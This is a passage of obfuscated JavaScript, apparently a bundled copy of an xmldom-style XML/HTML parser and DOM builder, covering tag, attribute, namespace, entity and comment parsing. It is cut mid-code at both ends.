0x2:_0x14137b[_0x43a1ed(0xa3a)]=!0x0;break;default:throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0xc62)+_0x43a1ed(0x87b)+_0x43a1ed(0x11a3));}break;case'':return _0x35a274[_0x43a1ed(0x1648)](_0x43a1ed(0x1277)+_0x43a1ed(0xc1d)+_0x43a1ed(0x1574)),0x0==_0x43705f&&_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7)),_0x1a3cd7;case'>':switch(_0x43705f){case 0x0:_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7));case 0x5:case 0x6:case 0x7:break;case 0x4:case 0x1:'/'===(_0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7))[_0x43a1ed(0x6a5)](-0x1)&&(_0x14137b[_0x43a1ed(0xa3a)]=!0x0,_0x23631f=_0x23631f[_0x43a1ed(0x6a5)](0x0,-0x1));case 0x2:0x2===_0x43705f&&(_0x23631f=_0x120493),0x4==_0x43705f?(_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x23631f+(_0x43a1ed(0xa0d)+_0x43a1ed(0x3c1))),_0x3c56b3(_0x120493,_0x23631f,_0x32c736)):(_0x57d583[_0x43a1ed(0x67c)](_0x10f7ef[''])&&_0x23631f[_0x43a1ed(0xd1f)](/^(?:disabled|checked|selected)$/i)||_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x23631f+(_0x43a1ed(0x8f6)+_0x43a1ed(0x79a))+_0x23631f+(_0x43a1ed(0x680)+'!')),_0x3c56b3(_0x23631f,_0x23631f,_0x32c736));break;case 0x3:throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0xc66)+_0x43a1ed(0x1474));}return _0x1a3cd7;case'\u0080':_0xd3a617='\x20';default:if(_0xd3a617<='\x20')switch(_0x43705f){case 0x0:_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7)),_0x43705f=0x6;break;case 0x1:_0x120493=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x43705f=0x2;break;case 0x4:var _0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7);_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x23631f+(_0x43a1ed(0xa0d)+_0x43a1ed(0x102c))),_0x3c56b3(_0x120493,_0x23631f,_0x32c736);case 0x5:_0x43705f=0x6;}else switch(_0x43705f){case 0x2:_0x14137b[_0x43a1ed(0x6cf)],_0x57d583[_0x43a1ed(0x67c)](_0x10f7ef[''])&&_0x120493[_0x43a1ed(0xd1f)](/^(?:disabled|checked|selected)$/i)||_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x120493+(_0x43a1ed(0x8f6)+_0x43a1ed(0x79a))+_0x120493+(_0x43a1ed(0xaa8)+'!!')),_0x3c56b3(_0x120493,_0x120493,_0x32c736),_0x32c736=_0x1a3cd7,_0x43705f=0x1;break;case 0x5:_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+_0x43a1ed(0xea4)+_0x43a1ed(0xbb9)+_0x120493+_0x43a1ed(0x527));case 0x6:_0x43705f=0x1,_0x32c736=_0x1a3cd7;break;case 0x3:_0x43705f=0x4,_0x32c736=_0x1a3cd7;break;case 0x7:throw new Error(_0x43a1ed(0x598)+_0x43a1ed(0x1d0)+_0x43a1ed(0xbe9)+_0x43a1ed(0x80f)+_0x43a1ed(0x1329)+_0x43a1ed(0x86b));}}_0x1a3cd7++;}}function _0xb48aed(_0xed47c5,_0x270cb9,_0x35e23f){const _0xad339=_0x18bfcf;for(var _0x43f0dc=_0xed47c5[_0xad339(0x6cf)],_0xbc94cd=null,_0x3bff66=_0xed47c5[_0xad339(0x93d)];_0x3bff66--;){var _0x20c1b4=_0xed47c5[_0x3bff66],_0x399cd3=_0x20c1b4[_0xad339(0x39e)],_0x1c5250=_0x20c1b4[_0xad339(0x209)];if((_0x32c5e1=_0x399cd3[_0xad339(0xa5b)](':'))>0x0)var _0x59848e=_0x20c1b4[_0xad339(0xf72)]=_0x399cd3[_0xad339(0x6a5)](0x0,_0x32c5e1),_0x1f8467=_0x399cd3[_0xad339(0x6a5)](_0x32c5e1+0x1),_0x2daaf8=_0xad339(0x1063)===_0x59848e&&_0x1f8467;else _0x1f8467=_0x399cd3,_0x59848e=null,_0x2daaf8=_0xad339(0x1063)===_0x399cd3&&'';_0x20c1b4[_0xad339(0x125d)]=_0x1f8467,!0x1!==_0x2daaf8&&(null==_0xbc94cd&&(_0xbc94cd={},_0x52ff34(_0x35e23f,_0x35e23f={})),_0x35e23f[_0x2daaf8]=_0xbc94cd[_0x2daaf8]=_0x1c5250,_0x20c1b4[_0xad339(0x55e)]=_0x57d583[_0xad339(0xaf8)],_0x270cb9[_0xad339(0x21c)+_0xad339(0x19c)](_0x2daaf8,_0x1c5250));}for(_0x3bff66=_0xed47c5[_0xad339(0x93d)];_0x3bff66--;)(_0x59848e=(_0x20c1b4=_0xed47c5[_0x3bff66])[_0xad339(0xf72)])&&(_0xad339(0xd81)===_0x59848e&&(_0x20c1b4[_0xad339(0x55e)]=_0x57d583[_0xad339(0x52d)]),_0xad339(0x1063)!==_0x59848e&&(_0x20c1b4[_0xad339(0x55e)]=_0x35e23f[_0x59848e||'']));var _0x32c5e1;(_0x32c5e1=_0x43f0dc[_0xad339(0xa5b)](':'))>0x0?(_0x59848e=_0xed47c5[_0xad339(0xf72)]=_0x43f0dc[_0xad339(0x6a5)](0x0,_0x32c5e1),_0x1f8467=_0xed47c5[_0xad339(0x125d)]=_0x43f0dc[_0xad339(0x6a5)](_0x32c5e1+0x1)):(_0x59848e=null,_0x1f8467=_0xed47c5[_0xad339(0x125d)]=_0x43f0dc);var _0x3f2a2f=_0xed47c5[_0xad339(0x55e)]=_0x35e23f[_0x59848e||''];if(_0x270cb9[_0xad339(0x88c)+'nt'](_0x3f2a2f,_0x1f8467,_0x43f0dc,_0xed47c5),!_0xed47c5[_0xad339(0xa3a)])return _0xed47c5[_0xad339(0x43c)+'ap']=_0x35e23f,_0xed47c5[_0xad339(0x8a8)]=_0xbc94cd,!0x0;if(_0x270cb9[_0xad339(0x1642)](_0x3f2a2f,_0x1f8467,_0x43f0dc),_0xbc94cd){for(_0x59848e in _0xbc94cd)Object[_0xad339(0x1621)][_0xad339(0x136b)+_0xad339(0x354)][_0xad339(0xbe2)](_0xbc94cd,_0x59848e)&&_0x270cb9[_0xad339(0x1248)+_0xad339(0x6d8)](_0x59848e);}}function _0x591f11(_0x28311d,_0x14c87d,_0x9478d3,_0x5c0060,_0x19f624){const _0x33d369=_0x18bfcf;if(/^(?:script|textarea)$/i[_0x33d369(0x4f0)](_0x9478d3)){var _0x5e2c56=_0x28311d[_0x33d369(0xa5b)]('</'+_0x9478d3+'>',_0x14c87d),_0x1b2501=_0x28311d[_0x33d369(0x93c)](_0x14c87d+0x1,_0x5e2c56);if(/[&<]/[_0x33d369(0x4f0)](_0x1b2501))return/^script$/i[_0x33d369(0x4f0)](_0x9478d3)?(_0x19f624[_0x33d369(0x4ce)](_0x1b2501,0x0,_0x1b2501[_0x33d369(0x93d)]),_0x5e2c56):(_0x1b2501=_0x1b2501[_0x33d369(0x1671)](/&#?\w+;/g,_0x5c0060),_0x19f624[_0x33d369(0x4ce)](_0x1b2501,0x0,_0x1b2501[_0x33d369(0x93d)]),_0x5e2c56);}return _0x14c87d+0x1;}function _0x1aa121(_0x1de7ef,_0x13b107,_0x3deea1,_0x5b1255){const _0x330689=_0x18bfcf;var _0x21a7fd=_0x5b1255[_0x3deea1];return null==_0x21a7fd&&((_0x21a7fd=_0x1de7ef[_0x330689(0x303)+'f']('</'+_0x3deea1+'>'))<_0x13b107&&(_0x21a7fd=_0x1de7ef[_0x330689(0x303)+'f']('</'+_0x3deea1)),_0x5b1255[_0x3deea1]=_0x21a7fd),_0x21a7fd<_0x13b107;}function _0x52ff34(_0xaa8a98,_0xffc4f0){const _0x54f0c0=_0x18bfcf;for(var _0x441930 in _0xaa8a98)Object[_0x54f0c0(0x1621)][_0x54f0c0(0x136b)+_0x54f0c0(0x354)][_0x54f0c0(0xbe2)](_0xaa8a98,_0x441930)&&(_0xffc4f0[_0x441930]=_0xaa8a98[_0x441930]);}function _0x21170f(_0x1bba00,_0x4c40b6,_0x1f6697,_0x446a94){const _0x5eb736=_0x18bfcf;if('-'===_0x1bba00[_0x5eb736(0x10db)](_0x4c40b6+0x2))return'-'===_0x1bba00[_0x5eb736(0x10db)](_0x4c40b6+0x3)?(_0x9293e1=_0x1bba00[_0x5eb736(0xa5b)](_0x5eb736(0x757),_0x4c40b6+0x4))>_0x4c40b6?(_0x1f6697[_0x5eb736(0x8ab)](_0x1bba00,_0x4c40b6+0x4,_0x9293e1-_0x4c40b6-0x4),_0x9293e1+0x3):(_0x446a94[_0x5eb736(0x1648)](_0x5eb736(0x712)+_0x5eb736(0x21f)),-0x1):-0x1;if(_0x5eb736(0x6d3)==_0x1bba00[_0x5eb736(0x1327)](_0x4c40b6+0x3,0x6)){var _0x9293e1=_0x1bba00[_0x5eb736(0xa5b)](_0x5eb736(0x1333),_0x4c40b6+0x9);return _0x1f6697[_0x5eb736(0x1586)](),_0x1f6697[_0x5eb736(0x4ce)](_0x1bba00,_0x4c40b6+0x9,_0x9293e1-_0x4c40b6-0x9),_0x1f6697[_0x5eb736(0xf90)](),_0x9293e1+0x3;}var _0x3b3d1a=function(_0x384664,_0x457d20){const _0x1ddeaa=_0x5eb736;var _0x82cca6,_0x875270=[],_0x3b94d4=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(_0x3b94d4[_0x1ddeaa(0x353)]=_0x457d20,_0x3b94d4[_0x1ddeaa(0x882)](_0x384664);_0x82cca6=_0x3b94d4[_0x1ddeaa(0x882)](_0x384664);)if(_0x875270[_0x1ddeaa(0x10ae)](_0x82cca6),_0x82cca6[0x1])return _0x875270;}(_0x1bba00,_0x4c40b6),_0x1c2419=_0x3b3d1a[_0x5eb736(0x93d)];if(_0x1c2419>0x1&&/!doctype/i[_0x5eb736(0x4f0)](_0x3b3d1a[0x0][0x0])){var _0x1fd558=_0x3b3d1a[0x1][0x0],_0x31f9ea=!0x1,_0x4bb576=!0x1;_0x1c2419>0x3&&(/^public$/i[_0x5eb736(0x4f0)](_0x3b3d1a[0x2][0x0])?(_0x31f9ea=_0x3b3d1a[0x3][0x0],_0x4bb576=_0x1c2419>0x4&&_0x3b3d1a[0x4][0x0]):/^system$/i[_0x5eb736(0x4f0)](_0x3b3d1a[0x2][0x0])&&(_0x4bb576=_0x3b3d1a[0x3][0x0]));var _0x640784=_0x3b3d1a[_0x1c2419-0x1];return _0x1f6697[_0x5eb736(0x15e7)](_0x1fd558,_0x31f9ea,_0x4bb576),_0x1f6697[_0x5eb736(0x993)](),_0x640784[_0x5eb736(0xe2d)]+_0x640784[0x0][_0x5eb736(0x93d)];}return-0x1;}function _0x468025(_0x4aa0bd,_0x417b5c,_0x29723c){const _0xb9748e=_0x18bfcf;var _0x3f6a8f=_0x4aa0bd[_0xb9748e(0xa5b)]('?>',_0x417b5c);if(_0x3f6a8f){var _0x112ca2=_0x4aa0bd[_0xb9748e(0x93c)](_0x417b5c,_0x3f6a8f)[_0xb9748e(0xd1f)](/^<\?(\S*)\s*([\s\S]*?)\s*$/);return _0x112ca2?(_0x112ca2[0x0][_0xb9748e(0x93d)],_0x29723c[_0xb9748e(0x1712)+_0xb9748e(0x16ba)+'n'](_0x112ca2[0x1],_0x112ca2[0x2]),_0x3f6a8f+0x2):-0x1;}return-0x1;}function _0x5c9781(){const _0x5c8a15=_0x18bfcf;this[_0x5c8a15(0x1037)+_0x5c8a15(0x124a)]={};}return _0x1750bd[_0x18bfcf(0x1621)]=new Error(),_0x1750bd[_0x18bfcf(0x1621)][_0x18bfcf(0x1307)]=_0x1750bd[_0x18bfcf(0x1307)],_0xd9aeeb[_0x18bfcf(0x1621)]={'parse':function(_0xeeab57,_0x4e73fd,_0x4b4393){const _0x3ac1f5=_0x18bfcf;var _0x105ae3=this[_0x3ac1f5(0xec8)];_0x105ae3[_0x3ac1f5(0xffe)+_0x3ac1f5(0x5a0)](),_0x52ff34(_0x4e73fd,_0x4e73fd={}),function(_0x50a58d,_0x34a2b4,_0x1b98d8,_0x144cb7,_0x1706c4){const _0x3bcc20=_0x3ac1f5;function _0x2cded0(_0x2d7e81){const _0x20193d=_0x14ab;var _0xe01626=_0x2d7e81[_0x20193d(0x6a5)](0x1,-0x1);return Object[_0x20193d(0x136b)+_0x20193d(0x354)][_0x20193d(0xbe2)](_0x1b98d8,_0xe01626)?_0x1b98d8[_0xe01626]:'#'===_0xe01626[_0x20193d(0x10db)](0x0)?function(_0x4ff6de){const _0x1431b6=_0x20193d;if(_0x4ff6de>0xffff){var _0x44c691=0xd800+((_0x4ff6de-=0x10000)>>0xa),_0x1e0daa=0xdc00+(0x3ff&_0x4ff6de);return String[_0x1431b6(0x13e4)+'de'](_0x44c691,_0x1e0daa);}return String[_0x1431b6(0x13e4)+'de'](_0x4ff6de);}(parseInt(_0xe01626[_0x20193d(0x1327)](0x1)[_0x20193d(0x1671)]('x','0x'))):(_0x1706c4[_0x20193d(0x1648)](_0x20193d(0xf04)+_0x20193d(0xdfa)+_0x2d7e81),_0x2d7e81);}function _0x46399b(_0x5e0e9b){const _0x109ff1=_0x14ab;if(_0x5e0e9b>_0x5d34c6){var _0x22d9a7=_0x50a58d[_0x109ff1(0x93c)](_0x5d34c6,_0x5e0e9b)[_0x109ff1(0x1671)](/&#?\w+;/g,_0x2cded0);_0x1d2b6c&&_0x5a5262(_0x5d34c6),_0x144cb7[_0x109ff1(0x4ce)](_0x22d9a7,0x0,_0x5e0e9b-_0x5d34c6),_0x5d34c6=_0x5e0e9b;}}function _0x5a5262(_0x5ee384,_0x4c1ecb){const _0x5da859=_0x14ab;for(;_0x5ee384>=_0x278835&&(_0x4c1ecb=_0x58e644[_0x5da859(0x882)](_0x50a58d));)_0x4ce761=_0x4c1ecb[_0x5da859(0xe2d)],_0x278835=_0x4ce761+_0x4c1ecb[0x0][_0x5da859(0x93d)],_0x1d2b6c[_0x5da859(0x8f9)]++;_0x1d2b6c[_0x5da859(0x728)+'er']=_0x5ee384-_0x4ce761+0x1;}const _0x12a35e={};_0x12a35e[_0x3bcc20(0x43c)+'ap']=_0x34a2b4;for(var _0x4ce761=0x0,_0x278835=0x0,_0x58e644=/.*(?:\r\n?|\n)|.*$/g,_0x1d2b6c=_0x144cb7[_0x3bcc20(0x12a0)],_0x43d8e7=[_0x12a35e],_0x23df8c={},_0x5d34c6=0x0;;){try{var _0x354fc9=_0x50a58d[_0x3bcc20(0xa5b)]('<',_0x5d34c6);if(_0x354fc9<0x0){if(!_0x50a58d[_0x3bcc20(0x1327)](_0x5d34c6)[_0x3bcc20(0xd1f)](/^\s*$/)){var _0x504b9e=_0x144cb7[_0x3bcc20(0x833)],_0x19d568=_0x504b9e[_0x3bcc20(0x896)+_0x3bcc20(0x901)](_0x50a58d[_0x3bcc20(0x1327)](_0x5d34c6));_0x504b9e[_0x3bcc20(0x664)+'d'](_0x19d568),_0x144cb7[_0x3bcc20(0x34c)+_0x3bcc20(0x1df)]=_0x19d568;}return;}switch(_0x354fc9>_0x5d34c6&&_0x46399b(_0x354fc9),_0x50a58d[_0x3bcc20(0x10db)](_0x354fc9+0x1)){case'/':var _0x1f6c2f=_0x50a58d[_0x3bcc20(0xa5b)]('>',_0x354fc9+0x3),_0x2e1302=_0x50a58d[_0x3bcc20(0x93c)](_0x354fc9+0x2,_0x1f6c2f)[_0x3bcc20(0x1671)](/[ \t\n\r]+$/g,''),_0x37bfcf=_0x43d8e7[_0x3bcc20(0x7a1)]();_0x1f6c2f<0x0?(_0x2e1302=_0x50a58d[_0x3bcc20(0x93c)](_0x354fc9+0x2)[_0x3bcc20(0x1671)](/[\s<].*/,''),_0x1706c4[_0x3bcc20(0x1648)](_0x3bcc20(0x560)+_0x3bcc20(0x1242)+_0x2e1302+(_0x3bcc20(0xbd6)+_0x3bcc20(0xea1))+_0x37bfcf[_0x3bcc20(0x6cf)]),_0x1f6c2f=_0x354fc9+0x1+_0x2e1302[_0x3bcc20(0x93d)]):_0x2e1302[_0x3bcc20(0xd1f)](/\s</)&&(_0x2e1302=_0x2e1302[_0x3bcc20(0x1671)](/[\s<].*/,''),_0x1706c4[_0x3bcc20(0x1648)](_0x3bcc20(0x560)+_0x3bcc20(0x1242)+_0x2e1302+(_0x3bcc20(0x406)+_0x3bcc20(0x19a))),_0x1f6c2f=_0x354fc9+0x1+_0x2e1302[_0x3bcc20(0x93d)]);var _0x4b8722=_0x37bfcf[_0x3bcc20(0x8a8)],_0x1436dd=_0x37bfcf[_0x3bcc20(0x6cf)]==_0x2e1302;if(_0x1436dd||_0x37bfcf[_0x3bcc20(0x6cf)]&&_0x37bfcf[_0x3bcc20(0x6cf)][_0x3bcc20(0x558)+'e']()==_0x2e1302[_0x3bcc20(0x558)+'e']()){if(_0x144cb7[_0x3bcc20(0x1642)](_0x37bfcf[_0x3bcc20(0x55e)],_0x37bfcf[_0x3bcc20(0x125d)],_0x2e1302),_0x4b8722){for(var _0x4e72e1 in _0x4b8722)Object[_0x3bcc20(0x1621)][_0x3bcc20(0x136b)+_0x3bcc20(0x354)][_0x3bcc20(0xbe2)](_0x4b8722,_0x4e72e1)&&_0x144cb7[_0x3bcc20(0x1248)+_0x3bcc20(0x6d8)](_0x4e72e1);}_0x1436dd||_0x1706c4[_0x3bcc20(0xc5c)](_0x3bcc20(0x560)+_0x3bcc20(0x1242)+_0x2e1302+(_0x3bcc20(0xb53)+_0x3bcc20(0xb89)+_0x3bcc20(0x148f)+_0x3bcc20(0x1342))+_0x37bfcf[_0x3bcc20(0x6cf)]);}else _0x43d8e7[_0x3bcc20(0x10ae)](_0x37bfcf);_0x1f6c2f++;break;case'?':_0x1d2b6c&&_0x5a5262(_0x354fc9),_0x1f6c2f=_0x468025(_0x50a58d,_0x354fc9,_0x144cb7);break;case'!':_0x1d2b6c&&_0x5a5262(_0x354fc9),_0x1f6c2f=_0x21170f(_0x50a58d,_0x354fc9,_0x144cb7,_0x1706c4);break;default:_0x1d2b6c&&_0x5a5262(_0x354fc9);var _0x2beda2=new _0x5c9781(),_0x20a7f9=_0x43d8e7[_0x43d8e7[_0x3bcc20(0x93d)]-0x1][_0x3bcc20(0x43c)+'ap'],_0x12ce87=(_0x1f6c2f=_0x42d2a1(_0x50a58d,_0x354fc9,_0x2beda2,_0x20a7f9,_0x2cded0,_0x1706c4),_0x2beda2[_0x3bcc20(0x93d)]);if(!_0x2beda2[_0x3bcc20(0xa3a)]&&_0x1aa121(_0x50a58d,_0x1f6c2f,_0x2beda2[_0x3bcc20(0x6cf)],_0x23df8c)&&(_0x2beda2[_0x3bcc20(0xa3a)]=!0x0,_0x1b98d8[_0x3bcc20(0x9c0)]||_0x1706c4[_0x3bcc20(0x5d1)](_0x3bcc20(0xafc)+_0x3bcc20(0x1026)+'te')),_0x1d2b6c&&_0x12ce87){for(var _0x57b946=_0x4046c6(_0x1d2b6c,{}),_0x12e2c7=0x0;_0x12e2c7<_0x12ce87;_0x12e2c7++){var _0x2ffa84=_0x2beda2[_0x12e2c7];_0x5a5262(_0x2ffa84[_0x3bcc20(0x616)]),_0x2ffa84[_0x3bcc20(0x12a0)]=_0x4046c6(_0x1d2b6c,{});}_0x144cb7[_0x3bcc20(0x12a0)]=_0x57b946,_0xb48aed(_0x2beda2,_0x144cb7,_0x20a7f9)&&_0x43d8e7[_0x3bcc20(0x10ae)](_0x2beda2),_0x144cb7[_0x3bcc20(0x12a0)]=_0x1d2b6c;}else _0xb48aed(_0x2beda2,_0x144cb7,_0x20a7f9)&&_0x43d8e7[_0x3bcc20(0x10ae)](_0x2beda2);_0x57d583[_0x3bcc20(0x67c)](_0x2beda2[_0x3bcc20(0x55e)])&&!_0x2beda2[_0x3bcc20(0xa3a)]?_0x1f6c2f=_0x591f11(_0x50a58d,_0x1f6c2f,_0x2beda2[_0x3bcc20(0x6cf)],_0x2cded0,_0x144cb7):_0x1f6c2f++;}}catch(_0x1d7e3e){if(_0x1d7e3e instanceof _0x1750bd)throw _0x1d7e3e;_0x1706c4[_0x3bcc20(0x1648)](_0x3bcc20(0xc76)+_0x3bcc20(0x12a1)+'\x20'+_0x1d7e3e),_0x1f6c2f=-0x1;}_0x1f6c2f>_0x5d34c6?_0x5d34c6=_0x1f6c2f:_0x46399b(Math[_0x3bcc20(0xf67)](_0x354fc9,_0x5d34c6)+0x1);}}(_0xeeab57,_0x4e73fd,_0x4b4393,_0x105ae3,this[_0x3ac1f5(0x16c2)+'er']),_0x105ae3[_0x3ac1f5(0xd64)+'t']();}},_0x5c9781[_0x18bfcf(0x1621)]={'setTagName':function(_0x56f630){const _0x5b5c0f=_0x18bfcf;if(!_0x3e1e85[_0x5b5c0f(0x4f0)](_0x56f630))throw new Error(_0x5b5c0f(0xc14)+_0x5b5c0f(0x847)+_0x56f630);this[_0x5b5c0f(0x6cf)]=_0x56f630;},'addValue':function(_0x2ceb31,_0x28cb5e,_0x36d242){const _0x2ac754=_0x18bfcf;if(!_0x3e1e85[_0x2ac754(0x4f0)](_0x2ceb31))throw new Error(_0x2ac754(0x890)+_0x2ac754(0x5b2)+_0x2ceb31);this[_0x2ac754(0x1037)+_0x2ac754(0x124a)][_0x2ceb31]=this[_0x2ac754(0x93d)],this[this[_0x2ac754(0x93d)]++]={'qName':_0x2ceb31,'value':_0x28cb5e,'offset':_0x36d242};},'length':0x0,'getLocalName':function(_0x36967f){const _0x34a662=_0x18bfcf;return this[_0x36967f][_0x34a662(0x125d)];},'getLocator':function(_0x31f89d){const _0x334be6=_0x18bfcf;return this[_0x31f89d][_0x334be6(0x12a0)];},'getQName':function(_0x232b0c){const _0x50f922=_0x18bfcf;return this[_0x232b0c][_0x50f922(0x39e)];},'getURI':function(_0x1c4d02){const _0x40db71=_0x18bfcf;return this[_0x1c4d02][_0x40db71(0x55e)];},'getValue':function(_0x36cb73){const _0xa38254=_0x18bfcf;return this[_0x36cb73][_0xa38254(0x209)];}},_0x3ac2db[_0x18bfcf(0xd18)]=_0xd9aeeb,_0x3ac2db[_0x18bfcf(0xc8d)]=_0x1750bd,_0x3ac2db;}const _0x222f23={};_0x222f23[_0x372f37(0x239)]=null;var _0x2a1f32=(function(){const _0x5acd09=_0x372f37;if(_0x14a93a)return _0x54d975;_0x14a93a=0x1;var _0x43a31d=_0x5aa8f4();return _0x54d975[_0x5acd09(0x5e2)+_0x5acd09(0x30a)]=_0x43a31d[_0x5acd09(0x5e2)+_0x5acd09(0x30a)],_0x54d975[_0x5acd09(0x163a)+_0x5acd09(0x1620)]=_0x43a31d[_0x5acd09(0x163a)+_0x5acd09(0x1620)],_0x54d975[_0x5acd09(0xb5e)]=function(){const _0xde0377=_0x5acd09;if(_0x35ab65)return _0x59fdbf;_0x35ab65=0x1;var _0x295319=_0x5bfe33(),_0x9bffd4=_0x5aa8f4(),_0xecf471=_0x471f54(),_0x49fc29=_0x2cd237(),_0x5ef48e=_0x9bffd4[_0xde0377(0x5e2)+_0xde0377(0x30a)],_0x19adf9=_0x295319[_0xde0377(0x1130)],_0x44cf9d=_0x49fc29[_0xde0377(0xc8d)],_0x53e384=_0x49fc29[_0xde0377(0xd18)];function _0x40770f(_0x34e406){const _0x5c1c97=_0xde0377;return _0x34e406[_0x5c1c97(0x1671)](/\r[\n\u0085]/g,'\x0a')[_0x5c1c97(0x1671)](/[\r\u0085\u2028]/g,'\x0a');}function _0x170159(_0x50d582){const _0x550a71=_0xde0377,_0xac8ce0={};_0xac8ce0[_0x550a71(0x12a0)]={},this[_0x550a71(0x27a)]=_0x50d582||_0xac8ce0;}function _0x55a9a2(){const _0x133f55=_0xde0377;this[_0x133f55(0x12c1)]=!0x1;}function _0x34f066(_0x25c71a,_0x2ddca6){const _0x398dc4=_0xde0377;_0x2ddca6[_0x398dc4(0x8f9)]=_0x25c71a[_0x398dc4(0x8f9)],_0x2ddca6[_0x398dc4(0x728)+'er']=_0x25c71a[_0x398dc4(0x728)+'er'];}function _0x49fdd2(_0x22be5b){const _0x505918=_0xde0377;if(_0x22be5b)return'\x0a@'+(_0x22be5b[_0x505918(0xd7b)]||'')+_0x505918(0x1705)+_0x22be5b[_0x505918(0x8f9)]+_0x505918(0xbd1)+_0x22be5b[_0x505918(0x728)+'er']+']';}function _0x3fa9e0(_0x271244,_0x428dee,_0xdb8701){const _0x5afaaf=_0xde0377;return _0x5afaaf(0x1370)==typeof _0x271244?_0x271244[_0x5afaaf(0x1327)](_0x428dee,_0xdb8701):_0x271244[_0x5afaaf(0x93d)]>=_0x428dee+_0xdb8701||_0x428dee?new java[(_0x5afaaf(0x169b))][(_0x5afaaf(0x1e2))](_0x271244,_0x428dee,_0xdb8701)+'':_0x271244;}function _0x1dbd87(_0x5e0037,_0x359e2a){const _0x570fc8=_0xde0377;_0x5e0037[_0x570fc8(0x34c)+_0x570fc8(0x1df)]?_0x5e0037[_0x570fc8(0x34c)+_0x570fc8(0x1df)][_0x570fc8(0x664)+'d'](_0x359e2a):_0x5e0037[_0x570fc8(0x833)][_0x570fc8(0x664)+'d'](_0x359e2a);}return _0x170159[_0xde0377(0x1621)][_0xde0377(0xf25)+_0xde0377(0x114e)]=function(_0x489952,_0x59d0d2){const _0x5a525e=_0xde0377;var _0x45644c=this[_0x5a525e(0x27a)],_0x2c7b46=new _0x53e384(),_0x64507d=_0x45644c[_0x5a525e(0xec8)]||new _0x55a9a2(),_0x437713=_0x45644c[_0x5a525e(0x16c2)+'er'],_0x2a2e2a=_0x45644c[_0x5a525e(0x12a0)],_0x2141e2=_0x45644c[_0x5a525e(0x1063)]||{},_0x4e1d0e=/\/x?html?$/[_0x5a525e(0x4f0)](_0x59d0d2),_0x2dfb54=_0x4e1d0e?_0xecf471[_0x5a525e(0xc2c)+_0x5a525e(0x9ee)]:_0xecf471[_0x5a525e(0x144f)+'ES'];_0x2a2e2a&&_0x64507d[_0x5a525e(0xc1f)+_0x5a525e(0x1ca)](_0x2a2e2a),_0x2c7b46[_0x5a525e(0x16c2)+'er']=function(_0x15affe,_0x3de902,_0x46f308){const _0x49140b=_0x5a525e;if(!_0x15affe){if(_0x3de902 instanceof _0x55a9a2)return _0x3de902;_0x15affe=_0x3de902;}var _0x32f7cb={},_0x2cc37a=_0x15affe instanceof Function;function _0x4df7c3(_0x14c80a){const _0xe26c91=_0x14ab;var _0x10c7a7=_0x15affe[_0x14c80a];!_0x10c7a7&&_0x2cc37a&&(_0x10c7a7=0x2==_0x15affe[_0xe26c91(0x93d)]?function(_0x4bc758){_0x15affe(_0x14c80a,_0x4bc758);}:_0x15affe),_0x32f7cb[_0x14c80a]=_0x10c7a7&&function(_0xe3997c){const _0x4b9499=_0xe26c91;_0x10c7a7(_0x4b9499(0x4a9)+_0x14c80a+']\x09'+_0xe3997c+_0x49fdd2(_0x46f308));}||function(){};}return _0x46f308=_0x46f308||{},_0x4df7c3(_0x49140b(0x5d1)),_0x4df7c3(_0x49140b(0x1648)),_0x4df7c3(_0x49140b(0xc5c)),_0x32f7cb;}(_0x437713,_0x64507d,_0x2a2e2a),_0x2c7b46[_0x5a525e(0xec8)]=_0x45644c[_0x5a525e(0xec8)]||_0x64507d,_0x4e1d0e&&(_0x2141e2['']=_0x19adf9[_0x5a525e(0x9a4)]),_0x2141e2[_0x5a525e(0xd81)]=_0x2141e2[_0x5a525e(0xd81)]||_0x19adf9[_0x5a525e(0x52d)];var _0x497305=_0x45644c[_0x5a525e(0x7fa)+_0x5a525e(0x954)]||_0x40770f;return _0x489952&&_0x5a525e(0x1370)==typeof _0x489952?_0x2c7b46[_0x5a525e(0xb7a)](_0x497305(_0x489952),_0x2141e2,_0x2dfb54):_0x2c7b46[_0x5a525e(0x16c2)+'er'][_0x5a525e(0x1648)](_0x5a525e(0x1638)+_0x5a525e(0x8df)),_0x64507d[_0x5a525e(0x833)];},_0x55a9a2[_0xde0377(0x1621)]={'startDocument':function(){const _0x2d4141=_0xde0377;this[_0x2d4141(0x833)]=new _0x5ef48e()[_0x2d4141(0x3b1)+_0x2d4141(0x1df)](null,null,null),this[_0x2d4141(0x12a0)]&&(this[_0x2d4141(0x833)][_0x2d4141(0x1356)+'I']=this[_0x2d4141(0x12a0)][_0x2d4141(0xd7b)]);},'startElement':function(_0x26399b,_0x5eba4d,_0x2f0670,_0x91351d){const _0x21df7c=_0xde0377;var _0x362759=this[_0x21df7c(0x833)],_0x53d2c8=_0x362759[_0x21df7c(0xb0e)+_0x21df7c(0x68b)](_0x26399b,_0x2f0670||_0x5eba4d),_0x5e643b=_0x91351d[_0x21df7c(0x93d)];_0x1dbd87(this,_0x53d2c8),this[_0x21df7c(0x34c)+_0x21df7c(0x1df)]=_0x53d2c8,this[_0x21df7c(0x12a0)]&&_0x34f066(this[_0x21df7c(0x12a0)],_0x53d2c8);for(var _0x4293e7=0x0;_0x4293e7<_0x5e643b;_0x4293e7++){_0x26399b=_0x91351d[_0x21df7c(0xaa0)](_0x4293e7);var 